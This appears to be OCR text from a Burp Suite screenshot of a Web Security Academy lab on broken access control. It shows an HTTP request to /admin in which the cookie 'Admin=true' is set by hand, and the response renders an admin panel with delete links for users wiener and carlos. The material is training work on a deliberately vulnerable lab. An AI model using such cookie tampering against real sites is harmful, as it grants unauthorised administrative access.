 请求
美化 Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0aa2000e04606936805f58df00a300dd.web-security-academy.net
3 Cookie: Admin=true; session=4GP3zpSKxx0JFQ5AmBiYYCMSjNOhXuaQ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa2000e04606936805f58df00a300dd.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
响应
美化 Raw Hex 页面渲染
\n
Web Security
Academy
User role controlled by
request parameter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete